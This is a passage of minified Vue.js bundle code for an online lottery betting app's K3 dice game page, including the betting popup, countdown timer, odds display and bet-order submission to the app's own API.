class:"mirror",name:"arrow"})]),_:1},8,["modelValue","total-items"])])])):k("",!0),e(ee)===1?(a(),i("div",U1,[s("div",F1,[y(tt,null,{default:B(()=>[y(Ge,{span:"8"},{default:B(()=>[G(n(ae.$t("allLotteryGames.period")),1)]),_:1}),y(Ge,{span:"16"},{default:B(()=>[G(n(ae.$t("allLotteryGames.number")),1)]),_:1})]),_:1})]),s("div",V1,[(a(!0),i(F,null,se(e(Y),(ie,ut)=>(a(),i("div",{key:ut},[y(tt,null,{default:B(()=>[y(Ge,{span:"8"},{default:B(()=>[s("div",K1,n(ie.issueNumber),1)]),_:2},1024),y(Ge,{span:"16"},{default:B(()=>[s("div",W1,[s("canvas",{id:`myCanvas${ut}`,canvas:"",class:"line-canvas"},null,8,H1),(a(),i(F,null,se(10,pt=>s("div",{ref_for:!0,ref:ne=>{be(ne,"action"+(pt-1))},key:pt,class:D(["Trend__C-body2-Num-item",pt-1===ie.issueResult?"action"+(pt-1):null])},[s("div",j1,n(pt-1),1)],2)),64)),s("div",{class:D(["Trend__C-body2-Num-BS",{isB:[5,6,7,8,9].includes(ie.issueResult)}])},n([5,6,7,8,9].includes(ie.issueResult)?"B":"S"),3)])]),_:2},1024)]),_:2},1024)]))),128)),z1]),s("div",J1,[y(Xe,{modelValue:e(J),"onUpdate:modelValue":oe[8]||(oe[8]=ie=>Fe(J)?J.value=ie:null),"total-items":e(Y).length>=10&&e(J)*10+10||e(Y).length,"show-page-size":0,onChange:ce},{"prev-text":B(()=>[s("div",Y1,[y(ct,{name:"arrow-left",class:"Trend__C-icon mirror"})])]),"next-text":B(()=>[s("div",q1,[y(ct,{name:"arrow",class:"Trend__C-icon mirror"})])]),_:1},8,["modelValue","total-items"])])])):k("",!0),e(ee)===2?(a(),i("div",X1,[y(st,{"game-type":e(I).name,active:e(N).gamePeriodEnum,"init-get-list":!0},null,8,["game-type","active"])])):k("",!0),s("div",{id:"vngo-bet-div",class:D(["game-amount",{action:e(Pe)}])},[s("div",null,[le(s("img",{id:"vngo-close-bet-div",class:"clear",style:Ye({display:e(Pe)?"inline":"none"}),onClick:oe[9]||(oe[9]=ie=>rt())},null,4),[[Nt,e(Ce)("theme1/other/clear.svg")]])]),s("div",{class:D(`Betting__Popup-${e(Te).selectValue}`)},[s("div",Q1,[s("div",Z1,[s("span",ef,n(ae.$t("allLotteryGames.balance"))+"：",1),s("h1",tf,[G(n(`${e(R)}${e(ds)(e(x).balance)}`)+" ",1),e(S).currencyEnum==="KIDR"||e(S).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)]),le(s("img",{id:"refresh_balance",class:D([{refreshing:e(O)},"money-refresh-btn"]),width:"16",height:"16",style:{"margin-left":"0.31rem"},onClick:oe[10]||(oe[10]=(...ie)=>e(h)&&e(h)(...ie))},null,2),[[Nt,e(Ce)("theme1/other/balanceen2.svg")]]),s("a",{class:"recharge",onClick:oe[11]||(oe[11]=ie=>e(M).push("/wallet/recharge"))},n(ae.$t("allLotteryGames.deposit")),1)]),s("div",sf,[s("a",{class:"c-row",onClick:oe[12]||(oe[12]=ie=>e(M).push(`/home/allLotteryGames/BettingRecord${e(I).name}`))},[G(n(ae.$t("main.betHistory"))+" ",1),le(s("img",of,null,512),[[Nt,e(Ce)("theme1/other/history.svg")]])])])]),af,s("div",nf,[s("div",lf,[s("span",rf,n(ae.$t("allLotteryGames.select"))+":",1),isNaN(e(Te).selectValue)?(a(),i("span",{key:1,class:D(["Betting__Popup-body-select-text",`num-${e(Te).selectValue}`])},n(ae.$t(`allLotteryGames.${e(Te).selectValue}`)),3)):le((a(),i("img",cf,null,512)),[[Nt,C(e(Te).selectValue)]])]),s("div",uf,[G(n(ae.$t("allLotteryGames.amount"))+": ",1),s("div",_f,[(a(!0),i(F,null,se(e(We),ie=>(a(),i("div",{key:ie,class:D(["Betting__Popup-body-line-item r",{bgcolor:ie==e(Te).balance}]),onClick:ut=>e(Te).balance=ie},[G(n(ie)+" ",1),e(S).currencyEnum==="KIDR"||e(S).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)],10,df))),128))])]),s("div",mf,[G(n(ae.$t("allLotteryGames.quantity"))+": ",1),s("div",pf,[s("div",{class:D(["Betting__Popup-btn",{bgcolor:e(Te).quantity!=1}]),onClick:oe[13]||(oe[13]=ie=>lt(null,1))}," - ",2),y(bt,{class:"Betting__Popup-input",value:"1"},{default:B(()=>[y(ot,{modelValue:e(Te).quantity,"onUpdate:modelValue":oe[14]||(oe[14]=ie=>e(Te).quantity=ie),type:"number",maxlength:"4"},null,8,["modelValue"])]),_:1}),s("div",{class:"Betting__Popup-btn bgcolor",onClick:oe[15]||(oe[15]=ie=>lt(null,2))}," + ")])]),s("div",gf,[vf,s("div",hf,[(a(),i(F,null,se(Re,ie=>s("div",{key:ie,class:D(["Betting__Popup-body-line-item",{bgcolor:ie==e(Te).quantity}]),onClick:ut=>lt(ie)}," X"+n(ie),11,yf)),64))])]),ff]),s("div",bf,[s("div",{class:"Betting__Popup-foot-c",onClick:oe[16]||(oe[16]=ie=>rt())},n(ae.$t("allLotteryGames.cancel")),1),s("div",{class:D(["Betting__Popup-foot-s",{bgcolor:e(u)!==100}]),onClick:oe[17]||(oe[17]=ie=>e(u)!==100&&Je())},[G(n(ae.$t("allLotteryGames.totalAmount"))+" ",1),s("span",wf,[G(n(e(R))+n(e(u)!==100?e(To)(e(Te).balance*e(Te).quantity):0)+" ",1),e(S).currencyEnum==="KIDR"||e(S).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)])],2)])],2)],2)])],32)}}},Tf=De(Ef,[["__scopeId","data-v-463c6745"]]),SC=Object.freeze(Object.defineProperty({__proto__:null,default:Tf},Symbol.toStringTag,{value:"Module"}));const Cf={class:"qpopup-box"},$f={class:"qpopup-box-list"},Lf={class:"qpopup-box-txt"},Sf={__name:"playIntroModel",props:{showPlayIntroModel:{type:Boolean,required:!1},playIntroActive:{type:Number,default:null}},emits:["update:showPlayIntroModel"],setup(o,{emit:r}){const c=r,l=o,u=K({get:()=>l.showPlayIntroModel,set:p=>c("update:showPlayIntroModel",p)}),m={1:{numList:[5,5],text:"twoMatchingNumbersTips"},2:{numList:[6,1,6],text:"aPairOfUniqueNumbersTips"},3:{numList:[6,6,6],text:"threeOfTheSameNumberTips"},4:{numList:[6,6,6],text:"anyThreeOfTheSameNumberTips"},5:{numList:[1,2,4],text:"threeDifferentNumbersTips"},6:{numList:[1,2,3],text:"threeConsecutiveNumbersTips"},7:{numList:[1,2],text:"twoDifferentNumbersTips"}};return(p,T)=>{const v=js;return a(),Se(v,{show:e(u),"onUpdate:show":T[0]||(T[0]=w=>Fe(u)?u.value=w:null),round:"",class:"qpopup",closeable:"","close-icon":"close","close-icon-position":"bottom-left"},{default:B(()=>[s("div",Cf,[s("div",$f,[(a(!0),i(F,null,se(m[l.playIntroActive].numList,(w,g)=>(a(),i("div",{key:w+g,class:D(["num",`num${w}`])},null,2))),128))]),s("div",Lf,n(p.$t(`allLotteryGames.${m[l.playIntroActive].text}`)),1)])]),_:1},8,["show"])}}},Rf=De(Sf,[["__scopeId","data-v-965cf114"]]);const Ls=o=>(Lt("data-v-7793fbf7"),o=o(),St(),o),kf={class:"home_allLotteryGames_k3_container"},Af={class:"TimeLeft__C"},If={class:"TimeLeft__C-name"},Nf={class:"TimeLeft__C-id"},Of={class:"TimeLeft__C-text"},Mf={class:"digit-group"},Pf=Ls(()=>s("div",null,":",-1)),Df={class:"digit-group"},Bf={class:"K3TL__C"},Gf={class:"K3TL__C-l3"},xf={class:"box"},Uf={class:"box"},Ff={class:"K3B__C"},Vf=Ls(()=>s("div",null,"0",-1)),Kf={class:"K3B__C-nav"},Wf=["onClick"],Hf={key:0,class:"K3B__C-bettingList"},jf=["onClick"],zf={class:"K3B__C-odds-rate"},Jf=["onClick"],Yf={class:"K3B__C-odds-rate"},qf=["onClick"],Xf={class:"K3B__C-odds-rate"},Qf={key:1,class:"K3B__C-betting2"},Zf={class:"K3B__C-betting2-tip1"},eb={class:"K3B__C-betting2-line1 mb30"},tb=["onClick"],sb={class:"K3B__C-betting2-tip1"},ob={class:"K3B__C-betting2-line2"},ab=["onClick"],nb={class:"K3B__C-betting2-line3"},ib=["onClick"],lb={key:2,class:"K3B__C-betting3"},rb={class:"K3B__C-betting3-tip1"},cb={class:"K3B__C-betting3-line1 mb30"},ub=["onClick"],_b={class:"K3B__C-betting3-tip1"},db={key:3,class:"K3B__C-betting4"},mb={class:"K3B__C-betting4-tip1"},pb={class:"K3B__C-betting4-line1 mb30"},gb=["onClick"],vb={class:"K3B__C-betting4-tip1"},hb={class:"K3B__C-betting4-btn"},yb=["onClick"],fb={class:"K3B__C-betting4-tip1"},bb={class:"K3B__C-betting4-line1"},wb=["onClick"],Eb={class:"RecordNav__C"},Tb={key:0,class:"GameRecord__C"},Cb={class:"GameRecord__C-head"},$b=Ls(()=>s("div",{class:"list-fooder"},null,-1)),Lb={class:"GameRecord__C-body"},Sb={class:"GameRecord__C-body-premium"},Rb=Ls(()=>s("div",{class:"list-fooder"},null,-1)),kb={class:"GameRecord__C-foot"},Ab={key:1,class:"MyGameRecord__C"},Ib={class:"Betting__Popup-head c-row c-row-between"},Nb={class:"c-row c-row-middle"},Ob={class:"txt"},Mb={id:"balance_span",class:"amount"},Pb={class:"history c-row c-row-middle-center"},Db={class:"img"},Bb=Ls(()=>s("div",{class:"c-line"},null,-1)),Gb={class:"Betting__Popup-body"},xb={class:"Betting__Popup-body-line"},Ub={key:0,class:"Betting__Popup-type1"},Fb={class:"title"},Vb={class:"list"},Kb={key:1,class:"Betting__Popup-type2"},Wb={class:"title"},Hb={class:"list"},jb={key:2,class:"Betting__Popup-type2"},zb={class:"title"},Jb={class:"list"},Yb={key:3,class:"Betting__Popup-type2"},qb={class:"title"},Xb={class:"list"},Qb={key:4,class:"Betting__Popup-type2"},Zb={class:"title"},e0={class:"list"},t0={class:"Betting__Popup-type2-r"},s0={key:5,class:"Betting__Popup-type2"},o0={class:"title"},a0={class:"list"},n0={key:6,class:"Betting__Popup-type2"},i0={class:"title"},l0={class:"list"},r0={class:"Betting__Popup-type2-r"},c0={key:7,class:"Betting__Popup-type2"},u0={class:"title"},_0={class:"list"},d0={class:"Betting__Popup-body-line"},m0={class:"Betting__Popup-body-line-list"},p0=["onClick"],g0={class:"Betting__Popup-body-line"},v0={class:"Betting__Popup-body-line-btnL"},h0={class:"Betting__Popup-body-line"},y0=Ls(()=>s("div",null,null,-1)),f0={class:"Betting__Popup-body-line-list"},b0=["onClick"],w0=Ls(()=>s("div",{class:"Betting__Popup-body-line"},null,-1)),E0={class:"Betting__Popup-foot"},T0={class:"currencySign_pkr"},C0={__name:"index",setup(o){var ne;const{t:r}=it(),{betNumberList:c}=to(),{config:l}=ke(As()),{COMMON_GAME_SERVICE_FEE_RATE:u}=l.value,m=u?(ne=u[0])==null?void 0:ne.gameServiceFeeRate:0,p=ms(),{setLoading:T}=p,{loadAudioSources:v,playAudio:w,stopAudio:g}=fs(),{currencySign:f}=os(),R=Eo(),{gameOddsObj:E}=ke(R),x=fs(),S=yt(),{onSetUserBalance:b}=yt(),{numbersLists:L}=c.K3,M=Dt(),I=Wt(),A=_(!1),N=_([]),Y=_(1),J=_(1),{userInfo:Z}=ke(S),Ee=L,C=_("K3_SUM"),V=_([{name:"total",value:"K3_SUM"},{name:"twoSame",value:"K3_2SAME"},{name:"threeSame",value:"K3_3SAME"},{name:"different",value:"K3_DIFFERENT"}]),O={balance:null,quantity:1,gameType:[],issuenumber:"",selectType:[],typeId:0,agree:!0,cashBetOrderExtraParamList:[]};let h=Tt(JSON.parse(JSON.stringify(O)));const z=$=>{C.value=$,Ct()},X=async $=>{Y.value=$,Ct()};vt(Y,()=>{we()},{deep:!0});const he=_({number:0,status:!1}),W=async()=>{const $={gameCodeEnum:Y.value.gameCodeEnum,issueNumber:Ae.value.issueNumber},{data:d}=await Me.get("/consumer/game/gameIssue/getResultListCache",{params:$});N.value=d},ue=$=>$.split("-").map(d=>Number(d)),re=async $=>{const d={current:$,size:10,gameCodeEnum:Y.value.gameCodeEnum},{data:j}=await Me.get("/consumer/game/gameIssue/getResultList",{params:d});N.value=j.records},ye=_(""),Ae=_(null),ve=_(3e4),_e=_(null),Ne=async()=>{const $=Y.value.gamePeriodEnum;Ae.value=await Ao(ye.value,$),ve.value=Ae.value.countDown,_e.value.reset()},Be=async()=>{try{const{data:$}=await Me.get("/consumer/common/index/getServiceNowDateTime",{skipInterceptor:!0});ye.value=await $}catch($){const d=$.response.status;await hs({message:`Code:${d}
(Message:${r("httpMessage.neterrorTip")})`}).then(()=>{M.go(0)})}},ce=()=>{he.value.status=!0;const $=setInterval(()=>{he.value.number=Math.floor(Math.random()*6)+1},100);setTimeout(()=>{clearInterval($),he.value.status=!1},2e3)},we=async($=!1)=>{$?ce():he.value.status=!1,await Be(),await Ne(),await W()},pe=_(!1),ee=ko(()=>{pe.value=!0,S.onGetUserBalance(),ho(r("common.refreshSuccess")),pe.value=!1},1e4);let ge=Tt({}),Je=Tt([]),xe=Tt([]);ze(async()=>{await Ee.forEach($=>{const d=`typeList${$.type}`;ge[d]||(ge[d]=[]),ge[d].push($),$.type===5&&($.code.length%2?xe.push($):Je.push($))})});const be=_(0),Le=$=>$.reduce((d,j)=>d+j,0),qe=_(!1),We=_(!1),et=_(!1),Re=_(null),Pe=$=>{qe.value=!0,Re.value=$},Ze=[3,5,7,9,11,13,15,17],mt=[4,6,8,10,12,14,16,18],rt=_([]),lt=_(null),$e=[1,5,10,20,50,100],Te=_(!1),Rt=$=>{let d=[];return $.forEach(j=>{d=d.concat(ge[`typeList${j}`])}),d.filter(j=>h.selectType.includes(j.value))},nt=($,d)=>{const j=h.gameType,fe=h.selectType,_t=fe.indexOf($);if(j.includes(d)||j.push(d),d===5){fe.includes($)?fe.splice(_t,1):fe.push($);let wt={};Je.forEach((dt,Ot)=>{wt[dt.value]=xe[Ot].value});for(const dt in wt){const Ot=wt[dt];$===dt&&fe.includes(Ot)?fe.splice(fe.indexOf(Ot),1):$===Ot&&fe.includes(dt)&&fe.splice(fe.indexOf(dt),1)}}else if([2,3].includes(d)){let wt=ge[`typeList${d}`].map(dt=>dt.value);_t>=0?fe.splice(_t,1):(fe.forEach((dt,Ot)=>{wt.includes(dt)&&fe.splice(Ot,1)}),fe.push($))}else{fe.includes($)?fe.splice(_t,1):fe.push($);const wt=Ee.filter(dt=>h.selectType.includes(dt.value)).map(dt=>dt.type);j.forEach((dt,Ot)=>{wt.includes(dt)||j.splice(Ot,1)})}h.cashBetOrderExtraParamList=[],h.gameType.forEach(wt=>{h.cashBetOrderExtraParamList=h.cashBetOrderExtraParamList.concat(Ht(wt))}),h.cashBetOrderExtraParamList.length===0?Te.value=!1:(h.cashBetOrderExtraParamList.forEach(wt=>{const{minBet:dt,maxBet:Ot}=E.value[C.value][wt.playBetEnum];if(!lt.value)return lt.value={minBet:dt,maxBet:Ot};dt>lt.value.minBet&&(lt.value.minBet=dt),Ot<lt.value.maxBet&&(lt.value.maxBet=Ot)}),rt.value=Oe(lt.value.minBet/100,lt.value.maxBet/100),h.balance=rt.value[0],Te.value=!0)},Oe=($,d)=>{const j=_([]);j.value.push($);for(let fe=1;fe<=3&&($*=10,$<=d&&$!==j.value[fe-1]);fe++)j.value.push($);return j.value},Ct=()=>{oe(),Te.value=!1},Pt=($,d)=>{let j=[],fe=[];return $.forEach(_t=>{d.forEach(wt=>{fe.push(_t.value+wt.value),j.push({list1:_t.code,list2:wt.code})})}),{combinedCodeList:j,combinedValueList:fe}},It=($,d,j="",fe=0)=>{if(j.length===d)return[j];if(fe>=$.length)return[];let _t=[];return _t=_t.concat(It($,d,j+$[fe],fe+1)),_t=_t.concat(It($,d,j,fe+1)),_t},xt=()=>{let $=[],d=[];return Je.forEach(j=>{h.selectType.includes(j.value)&&$.push(j)}),xe.forEach(j=>{h.selectType.includes(j.value)&&d.push(j)}),Pt($,d)},Ht=$=>{let d=[];if($===5)xt().combinedValueList.forEach(j=>{d.push({playTypeEnum:C.value,playBetEnum:j,betAmount:h.balance*h.quantity,betDetailJson:"{}"})});else if($===4){let j=[];if(ge[`typeList${$}`].forEach(fe=>{h.selectType.includes(fe.value)&&j.push(fe.value)}),j.length<2)return[];j=j.map(fe=>fe.replace("K3_2DIFFERENT","")),j=It(j,2),j.forEach(fe=>{d.push({playTypeEnum:C.value,playBetEnum:`K3_2DIFFERENT${fe}`,betAmount:h.balance*h.quantity,betDetailJson:"{}"})})}else if($===9){let j=[];if(ge[`typeList${$}`].forEach(fe=>{h.selectType.includes(fe.value)&&j.push(fe.value)}),j.length<3)return[];j=j.map(fe=>fe.replace("K3_3DIFFERENT","")),j=It(j,3),j.forEach(fe=>{d.push({playTypeEnum:C.value,playBetEnum:`K3_3DIFFERENT${fe}`,betAmount:h.balance*h.quantity,betDetailJson:"{}"})})}else ge[`typeList${$}`].forEach(j=>{h.selectType.includes(j.value)&&d.push({playTypeEnum:C.value,playBetEnum:j.value,betAmount:h.balance*h.quantity,betDetailJson:"{}"})});return d},Xt=async()=>{if(!h.agree)return;if(T(!0),await h.cashBetOrderExtraParamList.map(d=>{d.betAmount=h.balance*h.quantity*100}),h.cashBetOrderExtraParamList[0].betAmount>lt.value.maxBet||h.cashBetOrderExtraParamList[0].betAmount<lt.value.minBet){$t(r("allLotteryGames.phEnterAmount",{min:lt.value.minBet/100,max:lt.value.maxBet/100})),Ct(),as(100),T(!1);return}const $={gameCodeEnum:Y.value.gameCodeEnum,issueNumber:Number(Ae.value.issueNumber),cashBetOrderExtraParamList:h.cashBetOrderExtraParamList};Me.post("/consumer/cash/cashBetOrder/saveBetOrderList",$).then(d=>{const{code:j}=d;j==1e4&&($t(r("allLotteryGames.betSuccess")),b(d.data.cashBalance))}).finally(async()=>{await Ct(),await as(100),await T(!1)})},ae=($,d)=>{switch(d){case 1:h.quantity--;break;case 2:h.quantity++;break;default:h.quantity=Number($)}},oe=()=>{h=Tt(JSON.parse(JSON.stringify(O)))},He=()=>{v()},Q=_(!1),te=_(0),H=$=>{const{minutes:d,seconds:j}=$;x.sound===1&&d===0&&x.audioSourcePlay&&([5,4,3,2,1].includes(j)?w(x.audioSourcePlay):j===0&&!Q.value?(w(x.audioSourcePause),Q.value=!0):Q.value&&(g(x.audioSourcePlay),g(x.audioSourcePause),Q.value=!1)),!d&&j<=5?(te.value=j,Ct()):te.value=0},q=($,d=2)=>$.toString().padStart(d,"0"),Ve=$=>{A.value=$},Ge=$=>{var d;return((d=E.value[C.value][$])==null?void 0:d.playRate)/100||0},tt=_(0),ct=_(0),Xe=()=>{const $=E.value.K3_2SAME;for(const d in $){const j=parseInt($[d].playRate);d.includes("UNIQUE")?j>ct.value&&(ct.value=j):j>tt.value&&(tt.value=j)}},st=_(0),ot=_(0),bt=()=>{const $=E.value.K3_3SAME;for(const d in $){const j=parseInt($[d].playRate);d!=="K3_3SAME_ALL"?j>ot.value&&(ot.value=j):j>st.value&&(st.value=j)}},Nt=_(0),ie=_(0),ut=_(0),pt=()=>{const $=E.value.K3_DIFFERENT;for(const d in $){const j=parseInt($[d].playRate);d.startsWith("K3_2DIFFERENT")?j>Nt.value&&(Nt.value=j):d.startsWith("K3_3DIFFERENT")&&d!=="K3_3DIFFERENT_CONTINUOUS"?j>ie.value&&(ie.value=j):d==="K3_3DIFFERENT_CONTINUOUS"&&j>ut.value&&(ut.value=j)}};return ze(async()=>{await Xe(),await bt(),await pt()}),($,d)=>{const j=Ro,fe=Rf,_t=So,wt=Lo,dt=oo,Ot=$o,bs=qs,Bt=Yt,jt=fo,no=yo,Os=Ys,Io=so,No=Xs,Oo=Js,Ut=Qe("lazy");return a(),i("div",{class:"home_allLotteryGames_k3_page",onClickOnce:d[24]||(d[24]=P=>He())},[y(j,{show:e(A),winner:!0,data:e(N)[0],onCloseBtn:Ve},null,8,["show","data"]),y(fe,{"show-play-intro-model":e(qe),"onUpdate:showPlayIntroModel":d[0]||(d[0]=P=>Fe(qe)?qe.value=P:null),"play-intro-active":e(Re)},null,8,["show-play-intro-model","play-intro-active"]),y(_t,{"show-message-model":e(We),"onUpdate:showMessageModel":d[1]||(d[1]=P=>Fe(We)?We.value=P:null),"game-type":e(Y).gamePeriodEnum,"game-name":e(I).name},null,8,["show-message-model","game-type","game-name"]),y(wt,{"show-pre-sale-rules-model":e(et),"onUpdate:showPreSaleRulesModel":d[2]||(d[2]=P=>Fe(et)?et.value=P:null)},null,8,["show-pre-sale-rules-model"]),y(dt,{"game-type":e(I).name},null,8,["game-type"]),y(Ot,{code:e(I).name,onGameCodeActive:X},null,8,["code"]),s("div",kf,[s("div",Af,[s("div",If," K3 "+n($.$t(`allLotteryGames.${e(Y).gamePeriodEnum||"MINUTE1"}`)),1),s("div",Nf,n(e(Ae)&&e(Ae).issueNumber),1),s("div",Of,n($.$t("allLotteryGames.timeRemaining")),1),y(bs,{ref_key:"countDownEvent",ref:_e,time:e(ve),format:"mm:ss",class:"TimeLeft__C-time",style:{direction:"ltr"},onChange:H,onFinish:d[3]||(d[3]=P=>we(!0))},{default:B(P=>[s("div",Mf,[(a(!0),i(F,null,se(q(P.minutes).split(""),(je,Ft)=>(a(),i("span",{key:"minute-"+Ft},n(je),1))),128))]),Pf,s("div",Df,[(a(!0),i(F,null,se(q(P.seconds).split(""),(je,Ft)=>(a(),i("span",{key:"second-"+Ft},n(je),1))),128))])]),_:1},8,["time"])]),s("div",Bf,[s("div",Gf,[le(s("div",xf,[s("div",{class:D(`num${e(he).number}`)},null,2),s("div",{class:D(`num${e(he).number}`)},null,2),s("div",{class:D(`num${e(he).number}`)},null,2)],512),[[ns,e(he).status]]),le(s("div",Uf,[s("div",{class:D(e(N).length&&`num${ue(e(N)[0].issueResult)[0]}`)},null,2),s("div",{class:D(e(N).length&&`num${ue(e(N)[0].issueResult)[1]}`)},null,2),s("div",{class:D(e(N).length&&`num${ue(e(N)[0].issueResult)[2]}`)},null,2)],512),[[ns,!e(he).status]])])]),s("div",Ff,[s("div",{class:"K3B__C-mark",style:Ye([{direction:"ltr"},{display:e(te)?"flex":"none"}])},[Vf,s("div",null,n(e(te)),1)],4),s("div",Kf,[(a(!0),i(F,null,se(e(V),(P,je)=>(a(),i("div",{key:je,class:D({active:e(C)===P.value}),onClick:Ft=>z(P.value)},n($.$t(`allLotteryGames.${P.name}`)),11,Wf))),128))]),e(C)==="K3_SUM"?(a(),i("div",Hf,[(a(!0),i(F,null,se(e(ge).typeList1,P=>(a(),i("div",{key:P.code,class:D(["num",`num${P.code}`])},[s("div",{class:D(["ball",{rball:Ze.includes(Number(P.code)),gball:mt.includes(Number(P.code))}]),onClick:je=>nt(P.value,1)},[s("div",{class:D(["K3B__C-odds-bet",`num${P.code}`])},n(P.code),3)],10,jf),s("div",zf,n(Ge(P.value)),1)],2))),128)),(a(!0),i(F,null,se(e(ge).typeList2,P=>(a(),i("div",{key:P.code,class:D(["num",`num${P.code}`]),onClick:je=>nt(P.value,P.type)},[s("div",null,n($.$t(`allLotteryGames.${P.code.toLowerCase()}`)),1),s("div",Yf,n(Ge(P.value)),1)],10,Jf))),128)),(a(!0),i(F,null,se(e(ge).typeList3,P=>(a(),i("div",{key:P.code,class:D(["num",`num${P.code}`]),onClick:je=>nt(P.value,P.type)},[s("div",null,n($.$t(`allLotteryGames.${P.code.toLowerCase()}`)),1),s("div",Xf,n(Ge(P.value)),1)],10,qf))),128))])):k("",!0),e(C)==="K3_2SAME"?(a(),i("div",Qf,[s("div",Zf,[G(n($.$t("allLotteryGames.twoMatchingNumbers"))+": "+n($.$t("allLotteryGames.odds"))+" ",1),s("span",null,"("+n(e(tt)/100)+")",1),y(Bt,{name:"question",color:"var(--main-color-4)",onClick:d[4]||(d[4]=P=>Pe(1))})]),s("div",eb,[(a(!0),i(F,null,se(e(ge).typeList6,P=>(a(),i("div",{key:P,class:D({active:e(h).selectType.includes(P.value)}),onClick:je=>nt(P.value,P.type)},n(P.code),11,tb))),128))]),s("div",sb,[G(n($.$t("allLotteryGames.aPairOfUniqueNumbers"))+": "+n($.$t("allLotteryGames.odds"))+" ",1),s("span",null,"("+n(e(ct)/100)+")",1),y(Bt,{name:"question",color:"var(--main-color-4)",onClick:d[5]||(d[5]=P=>Pe(2))})]),s("div",ob,[(a(!0),i(F,null,se(e(Je),P=>(a(),i("div",{key:P,class:D({active:e(h).selectType.includes(P.value)}),onClick:je=>nt(P.value,P.type)},n(P.code),11,ab))),128))]),s("div",nb,[(a(!0),i(F,null,se(e(xe),P=>(a(),i("div",{key:P,class:D({active:e(h).selectType.includes(P.value)}),onClick:je=>nt(P.value,P.type)},n(P.code),11,ib))),128))])])):k("",!0),e(C)==="K3_3SAME"?(a(),i("div",lb,[s("div",rb,[G(n($.$t("allLotteryGames.threeOfTheSameNumber"))+": "+n($.$t("allLotteryGames.odds"))+" ",1),s("span",null,"("+n(e(ot)/100)+")",1),y(Bt,{name:"question",color:"var(--main-color-4)",onClick:d[6]||(d[6]=P=>Pe(3))})]),s("div",cb,[(a(!0),i(F,null,se(e(ge).typeList7,(P,je)=>(a(),i("div",{key:je,class:D({active:e(h).selectType.includes(P.value)}),onClick:Ft=>nt(P.value,P.type)},n(P.code),11,ub))),128))]),s("div",_b,[G(n($.$t("allLotteryGames.anyThreeOfTheSameNumber"))+": "+n($.$t("allLotteryGames.odds"))+" ",1),s("span",null,"("+n(e(st)/100)+")",1),y(Bt,{name:"question",color:"var(--main-color-4)",onClick:d[7]||(d[7]=P=>Pe(4))})]),s("div",{class:D(["K3B__C-betting3-btn",{active:e(h).selectType.includes("K3_3SAME_ALL")}]),onClick:d[8]||(d[8]=P=>nt("K3_3SAME_ALL",8))},n($.$t("allLotteryGames.anyThreeOfTheSameNumber")),3)])):k("",!0),e(C)==="K3_DIFFERENT"?(a(),i("div",db,[s("div",mb,[G(n($.$t("allLotteryGames.threeDifferentNumbers"))+": "+n($.$t("allLotteryGames.odds"))+" ",1),s("span",null,"("+n(e(ie)/100)+")",1),y(Bt,{name:"question",color:"var(--main-color-4)",onClick:d[9]||(d[9]=P=>Pe(5))})]),s("div",pb,[(a(!0),i(F,null,se(e(ge).typeList9,(P,je)=>(a(),i("div",{key:je,class:D({active:e(h).selectType.includes(P.value)}),onClick:Ft=>nt(P.value,P.type)},n(P.code),11,gb))),128))]),s("div",vb,[G(n($.$t("allLotteryGames.threeConsecutiveNumbers"))+": "+n($.$t("allLotteryGames.odds"))+" ",1),s("span",null,"("+n(e(ut)/100)+")",1),y(Bt,{name:"question",color:"var(--main-color-4)",onClick:d[10]||(d[10]=P=>Pe(6))})]),s("div",hb,[(a(!0),i(F,null,se(e(ge).typeList10,(P,je)=>(a(),i("div",{key:je,class:D({active:e(h).selectType.includes(P.value)}),onClick:Ft=>nt(P.value,P.type)},n($.$t(`allLotteryGames.${P.code}`)),11,yb))),128))]),s("div",fb,[G(n($.$t("allLotteryGames.twoDifferentNumbers"))+": "+n($.$t("allLotteryGames.odds"))+" ",1),s("span",null,"("+n(e(Nt)/100)+")",1),y(Bt,{name:"question",color:"var(--main-color-4)",onClick:d[11]||(d[11]=P=>Pe(7))})]),s("div",bb,[(a(!0),i(F,null,se(e(ge).typeList4,(P,je)=>(a(),i("div",{key:je,class:D({active:e(h).selectType.includes(P.value)}),onClick:Ft=>nt(P.value,P.type)},n(P.code),11,wb))),128))])])):k("",!0)]),s("div",Eb,[s("div",{class:D({active:e(be)===0}),onClick:d[12]||(d[12]=P=>be.value=0)},n($.$t("allLotteryGames.gameHistory")),3),s("div",{class:D({active:e(be)===2}),onClick:d[13]||(d[13]=P=>be.value=2)},n($.$t("allLotteryGames.myHistory")),3)]),e(be)===0?(a(),i("div",Tb,[s("div",Cb,[y(no,null,{default:B(()=>[y(jt,{span:"6"},{default:B(()=>[G(n($.$t("allLotteryGames.period")),1)]),_:1}),y(jt,{span:"3"},{default:B(()=>[G(n($.$t("allLotteryGames.sum")),1)]),_:1}),y(jt,{span:"5"},{default:B(()=>[G(n($.$t("allLotteryGames.big"))+"/"+n($.$t("allLotteryGames.small")),1)]),_:1}),y(jt,{span:"5"},{default:B(()=>[G(n($.$t("allLotteryGames.odd"))+"/"+n($.$t("allLotteryGames.even")),1)]),_:1}),y(jt,{span:"5"},{default:B(()=>[G(n($.$t("allLotteryGames.result")),1)]),_:1})]),_:1}),$b]),s("div",Lb,[(a(!0),i(F,null,se(e(N),(P,je)=>(a(),Se(no,{key:je},{default:B(()=>[y(jt,{span:"6"},{default:B(()=>[G(n(P.issueNumber),1)]),_:2},1024),y(jt,{span:"3",class:"numcenter"},{default:B(()=>[G(n(Le(ue(P.issueResult))),1)]),_:2},1024),y(jt,{span:"5"},{default:B(()=>[s("span",{style:Ye(Le(ue(P.issueResult))>10?"color: #FF9000;":"color: #00BDFF;")},n(Le(ue(P.issueResult))>10?$.$t("allLotteryGames.big"):$.$t("allLotteryGames.small")),5)]),_:2},1024),y(jt,{span:"5"},{default:B(()=>[s("span",{style:Ye([3,5,7,9,11,13,15,17].includes(Le(ue(P.issueResult)))?"color: #FD0261;":"color: 